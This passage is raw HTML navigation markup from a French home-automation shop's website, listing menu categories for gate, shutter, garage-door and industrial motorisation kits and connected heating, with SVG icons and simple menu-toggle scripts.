                <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path class="pointer-events-none" d="M0.500001 4.86603C-0.166665 4.48113 -0.166666 3.51887 0.5 3.13397L5 0.535899C5.66667 0.150999 6.5 0.632124 6.5 1.40192L6.5 6.59808C6.5 7.36788 5.66667 7.849 5 7.4641L0.500001 4.86603Z" fill="#202026"/>
                </svg>
                <span class="z-95 font-semibold font-poppins text-navigation-black whitespace-nowrap pointer-events-none">
                    Retour                </span>
            </li>
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="/about-us/"
    data-menu="menu-163" class="whitespace-normal mobile__inner-link block w-full h-full px-3 py-4 border-b border-menu-grey">
    Qui sommes-nous</a>
                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="/services/"
    data-menu="menu-164" class="whitespace-normal mobile__inner-link block w-full h-full px-3 py-4 border-b border-menu-grey">
    Nos services</a>
                            </li>
            </ul>
                </li>
                                            <li class="mobile__item  advice relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="/conseils-astuces"
    data-menu="menu-160" class="whitespace-normal mobile__link">
    Conseils et astuces</a>
                                    </li>
                                            <li class="mobile__item  contact-us relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="/contact/"
    data-menu="menu-161" class="whitespace-normal mobile__link">
    Contactez-nous</a>
                                    </li>
                                            <li class="mobile__item  pro-access relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="http://www.domo-confort.com/customer/account/login/?type=pro"
    data-menu="menu-162" class="whitespace-normal mobile__link">
    Accès pro</a>
                                    </li>
                    </ul>
    </nav>
<script>
    const mobileItemParents = document.querySelectorAll('.mobile__item--parent:not(.mobile__inner-item--level1) > .mobile__link');
    const backToMainMenu = document.querySelectorAll('.back-to-main-menu');
    const mobileMenuIcons = document.querySelectorAll('.mobile__inner-item--parent > a > .mobile-menu-icon');

    mobileItemParents.forEach(function(element) {
        element.onclick = function(e) {
            openFirstChildList(e);
        }
    })

    backToMainMenu.forEach(function (element) {
        element.onclick = function (e) {
            backToParentList(e);
        }
    })

    mobileMenuIcons.forEach(function(element) {
        element.onclick = function(e) {
            makeListItemActive(e);
        }
    })

    function openFirstChildList(e) {
        e.preventDefault()
        const childList = e.target.parentElement.querySelector(':scope > ul');

        if (childList && childList.classList.contains('invisible')) {

            const parentList = e.target.parentElement.parentElement;

            e.target.parentElement.classList.add('active-list'); // adds class on the targeted li
            parentList.classList.add('submenu-open'); // adds class on target's parent list
            childList.classList.remove('invisible'); // displays child list of targeted element
        }
    }

    function backToParentList(e) {
        // hide currently displayed list :
        e.target.parentElement.classList.add("invisible");

        // display complete parent list again :
        document.querySelector('.submenu-open').classList.remove("submenu-open");
        document.querySelector('.active-list').classList.remove("active-list");
    }

    function makeListItemActive(e) {
        e.preventDefault()
        const parentListItem = e.target.parentElement.parentElement;

        parentListItem.classList.contains('active-item')
            ? parentListItem.classList.remove('active-item')
            : parentListItem.classList.add('active-item')
    }
</script>
        </div>

        <!--Cart Drawer-->
        
        <!--Authentication Pop-Up-->
            </nav>

</div>


<div class="navigation relative hidden lg:flex z-35 order-2 sm:order-1 lg:order-2 lg:max-w-screen-lg xl:max-w-screen-xl">
    <!-- desktop nav -->
    <div class="block relative h-14 w-auto pt-0 flex items-baseline justify-between">
        <script>
    'use strict';
    function initComponent() {
        return {
            cart: false,
            customer: false,
            receiveCustomerData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                }
                if (data.customer) {
                    this.customer = data.customer
                    this.groupCode = data.customer.customer_group_code;
                    this.groupId = data.customer.customer_group_id;
                }
            }
        }
    }
</script>

    
    <nav x-data="initComponent()" class="desktop h-full">
        <ul class="desktop__list relative h-full flex font-semibold font-worksans text-sm ul-menu" @private-content-loaded.window="receiveCustomerData(event.detail.data)">
                                            <li class="desktop__item  desktop__item--parent our-products relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-primary-yellow rounded-tl rounded-bl">
                                            <svg class="pr-2 w-8 h-8 fill-current" viewBox="0 0 28 17" xmlns="http://www.w3.org/2000/svg">
                            <rect width="28" height="3" rx="1.5" fill="white"/>
                            <rect y="7" width="22" height="3" rx="1.5" fill="white"/>
                            <rect y="14" width="16" height="3" rx="1.5" fill="white"/>
                        </svg>
                                        
<a
    href="#"
    class="desktop__link"
     data-menu="menu-2">
    Nos produits</a>

                            <ul  class="desktop__inner-list desktop__inner-list--level1 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 absolute top-14 left-0 rounded-tl rounded-bl" data-menu="menu-2">

                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-10">
    Équipements motorisés</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-10">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-19">
    Motorisation portails</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-19">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/automatisme-portail.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-132">
    Kit motorisation portail coulissant</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/domotique-portail.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-133">
    Kit motorisation portail battant</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/digicodes-telecommandes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-134">
    Digicodes & télécommandes</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/antennes-recepteur.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-135">
    Antennes - récepteur</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/accessoires-de-securite.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-136">
    Accessoires de sécurité</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/cartes-electroniques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-137">
    Cartes électroniques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/pieces-detachees.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-138">
    Pièces détachées</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-20">
    Motorisation volets</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-20">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-roulants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-139">
    Kit de motorisation volets roulants</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-battants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-140">
    Kit de motorisation volets battants</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-coulissants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-141">
    Kit de motorisation volets coulissants</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/capteurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-142">
    Capteurs</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/recepteurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-143">
    Récepteurs</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/telecommandes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-144">
    Télécommandes</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/pieces-detachees.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-145">
    Pièces détachées</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/accessoires.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-146">
    Accessoires</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/tablier-sur-mesure-volets-roulants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-147">
    Tablier sur mesure (volets roulants)</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-rideaux.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-21">
    Motorisation rideaux</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-22">
    Motorisation industrielle</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-22">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-barrieres.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-148">
    Motorisation barrières</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-portail-industriel.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-149">
    Motorisation portail industriel</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-porte-de-garage-industrielle.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-150">
    Motorisation porte de garage industrielle</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-23">
    Motorisation portes de garage</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-23">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/kit-de-motorisation-de-porte-de-garage.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-151">
    Kit de motorisation de porte de garage</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/digicodes-telecommandes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-152">
    Digicodes & télécommandes</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/boitiers-de-commande.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-153">
    Boîtiers de commande</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/antennes-recepteur.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-154">
    Antennes - récepteur</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/rails-seuls.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-155">
    Rails seuls</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/accessoires-de-securite.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-156">
    Accessoires de sécurité</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/maison-connectee.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-11">
    Maison connectée</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-11">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/maison-connectee/chauffage-connecte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-24">
    Chauffage connecté</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
